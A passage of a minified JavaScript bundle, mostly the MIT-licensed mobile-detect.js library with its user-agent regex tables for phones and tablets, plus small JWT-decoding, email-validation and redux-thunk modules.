/]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},detectMobileBrowsers:{fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i}},n=Object.prototype.hasOwnProperty;function r(e,t){return null!=e&&null!=t&&e.toLowerCase()===t.toLowerCase()}function o(e,t){var n,r,o=e.length;if(!o||!t)return!1;for(n=t.toLowerCase(),r=0;r<o;++r)if(n===e[r].toLowerCase())return!0;return!1}function i(e){for(var t in e)n.call(e,t)&&(e[t]=new RegExp(e[t],"i"))}function a(e,t){this.ua=function(e){return(e||"").substr(0,500)}(e),this._cache={},this.maxPhoneWidth=t||600}return t.FALLBACK_PHONE="UnknownPhone",t.FALLBACK_TABLET="UnknownTablet",t.FALLBACK_MOBILE="UnknownMobile",e="isArray"in Array?Array.isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)},function(){var r,o,a,s,u,c,l=t.mobileDetectRules;for(r in l.props)if(n.call(l.props,r)){for(o=l.props[r],e(o)||(o=[o]),u=o.length,s=0;s<u;++s)(c=(a=o[s]).indexOf("[VER]"))>=0&&(a=a.substring(0,c)+"([\\w._\\+]+)"+a.substring(c+5)),o[s]=new RegExp(a,"i");l.props[r]=o}i(l.oss),i(l.phones),i(l.tablets),i(l.uas),i(l.utils),l.oss0={WindowsPhoneOS:l.oss.WindowsPhoneOS,WindowsMobileOS:l.oss.WindowsMobileOS}}(),t.findMatch=function(e,t){for(var r in e)if(n.call(e,r)&&e[r].test(t))return r;return null},t.findMatches=function(e,t){var r=[];for(var o in e)n.call(e,o)&&e[o].test(t)&&r.push(o);return r},t.getVersionStr=function(e,r){var o,i,a,s,u=t.mobileDetectRules.props;if(n.call(u,e))for(a=(o=u[e]).length,i=0;i<a;++i)if(null!==(s=o[i].exec(r)))return s[1];return null},t.getVersion=function(e,n){var r=t.getVersionStr(e,n);return r?t.prepareVersionNo(r):NaN},t.prepareVersionNo=function(e){var t;return 1===(t=e.split(/[a-z._ \/\-]/i)).length&&(e=t[0]),t.length>1&&(e=t[0]+".",t.shift(),e+=t.join("")),Number(e)},t.isMobileFallback=function(e){return t.detectMobileBrowsers.fullPattern.test(e)||t.detectMobileBrowsers.shortPattern.test(e.substr(0,4))},t.isTabletFallback=function(e){return t.detectMobileBrowsers.tabletPattern.test(e)},t.prepareDetectionCache=function(e,n,r){if(
/*!mobile-detect v1.4.5 2021-03-13*/
/*!@license Copyright 2013, Heinrich Goebl, License: MIT, see https://github.com/hgoebl/mobile-detect.js*/
void 0===e.mobile){var o,i,s;if(i=t.findMatch(t.mobileDetectRules.tablets,n))return e.mobile=e.tablet=i,void(e.phone=null);if(o=t.findMatch(t.mobileDetectRules.phones,n))return e.mobile=e.phone=o,void(e.tablet=null);t.isMobileFallback(n)?void 0===(s=a.isPhoneSized(r))?(e.mobile=t.FALLBACK_MOBILE,e.tablet=e.phone=null):s?(e.mobile=e.phone=t.FALLBACK_PHONE,e.tablet=null):(e.mobile=e.tablet=t.FALLBACK_TABLET,e.phone=null):t.isTabletFallback(n)?(e.mobile=e.tablet=t.FALLBACK_TABLET,e.phone=null):e.mobile=e.tablet=e.phone=null}},t.mobileGrade=function(e){var t=null!==e.mobile();return e.os("iOS")&&e.version("iPad")>=4.3||e.os("iOS")&&e.version("iPhone")>=3.1||e.os("iOS")&&e.version("iPod")>=3.1||e.version("Android")>2.1&&e.is("Webkit")||e.version("Windows Phone OS")>=7||e.is("BlackBerry")&&e.version("BlackBerry")>=6||e.match("Playbook.*Tablet")||e.version("webOS")>=1.4&&e.match("Palm|Pre|Pixi")||e.match("hp.*TouchPad")||e.is("Firefox")&&e.version("Firefox")>=12||e.is("Chrome")&&e.is("AndroidOS")&&e.version("Android")>=4||e.is("Skyfire")&&e.version("Skyfire")>=4.1&&e.is("AndroidOS")&&e.version("Android")>=2.3||e.is("Opera")&&e.version("Opera Mobi")>11&&e.is("AndroidOS")||e.is("MeeGoOS")||e.is("Tizen")||e.is("Dolfin")&&e.version("Bada")>=2||(e.is("UC Browser")||e.is("Dolfin"))&&e.version("Android")>=2.3||e.match("Kindle Fire")||e.is("Kindle")&&e.version("Kindle")>=3||e.is("AndroidOS")&&e.is("NookTablet")||e.version("Chrome")>=11&&!t||e.version("Safari")>=5&&!t||e.version("Firefox")>=4&&!t||e.version("MSIE")>=7&&!t||e.version("Opera")>=10&&!t?"A":e.os("iOS")&&e.version("iPad")<4.3||e.os("iOS")&&e.version("iPhone")<3.1||e.os("iOS")&&e.version("iPod")<3.1||e.is("Blackberry")&&e.version("BlackBerry")>=5&&e.version("BlackBerry")<6||e.version("Opera Mini")>=5&&e.version("Opera Mini")<=6.5&&(e.version("Android")>=2.3||e.is("iOS"))||e.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||e.version("Opera Mobi")>=11&&e.is("SymbianOS")?"B":(e.version("BlackBerry")<5||e.match("MSIEMobile|Windows CE.*Mobile")||e.version("Windows Mobile"),"C")},t.detectOS=function(e){return t.findMatch(t.mobileDetectRules.oss0,e)||t.findMatch(t.mobileDetectRules.oss,e)},t.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},a.prototype={constructor:a,mobile:function(){return t.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return t.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return t.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return void 0===this._cache.userAgent&&(this._cache.userAgent=t.findMatch(t.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return void 0===this._cache.userAgents&&(this._cache.userAgents=t.findMatches(t.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return void 0===this._cache.os&&(this._cache.os=t.detectOS(this.ua)),this._cache.os},version:function(e){return t.getVersion(e,this.ua)},versionStr:function(e){return t.getVersionStr(e,this.ua)},is:function(e){return o(this.userAgents(),e)||r(e,this.os())||r(e,this.phone())||r(e,this.tablet())||o(t.findMatches(t.mobileDetectRules.utils,this.ua),e)},match:function(e){return e instanceof RegExp||(e=new RegExp(e,"i")),e.test(this.ua)},isPhoneSized:function(e){return a.isPhoneSized(e||this.maxPhoneWidth)},mobileGrade:function(){return void 0===this._cache.grade&&(this._cache.grade=t.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?a.isPhoneSized=function(e){return e<0?void 0:t.getDeviceSmallerSide()<=e}:a.isPhoneSized=function(){},a._impl=t,a.version="1.4.5 2021-03-13",a}))},function(e,t,n){"use strict";var r=n(1302);function o(e){this.message=e}o.prototype=new Error,o.prototype.name="InvalidTokenError",e.exports=function(e,t){if("string"!=typeof e)throw new o("Invalid token specified");var n=!0===(t=t||{}).header?0:1;try{return JSON.parse(r(e.split(".")[n]))}catch(e){throw new o("Invalid token specified: "+e.message)}},e.exports.InvalidTokenError=o},,,,,,,function(e,t,n){"use strict";var r=/^[-!#$%&'*+\/0-9=?A-Z^_a-z{|}~](\.?[-!#$%&'*+\/0-9=?A-Z^_a-z`{|}~])*@[a-zA-Z0-9](-*\.?[a-zA-Z0-9])*\.[a-zA-Z](-?[a-zA-Z0-9])+$/;t.validate=function(e){if(!e)return!1;if(e.length>254)return!1;if(!r.test(e))return!1;var t=e.split("@");return!(t[0].length>64)&&!t[1].split(".").some((function(e){return e.length>63}))}},,,,,,function(e,t,n){"use strict";function r(e){return function(t){var n=t.dispatch,r=t.getState;return function(t){return function(o){return"function"==typeof o?o(n,r,e):t(o)}}}}var o=r();o.withExtraArgument=r,t.a=o},,,function(e,t,n){(e.exports?function(t){e.exports=t()}:n(845))((function(){"use strict";var e,t={mobileDetectRules:{phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 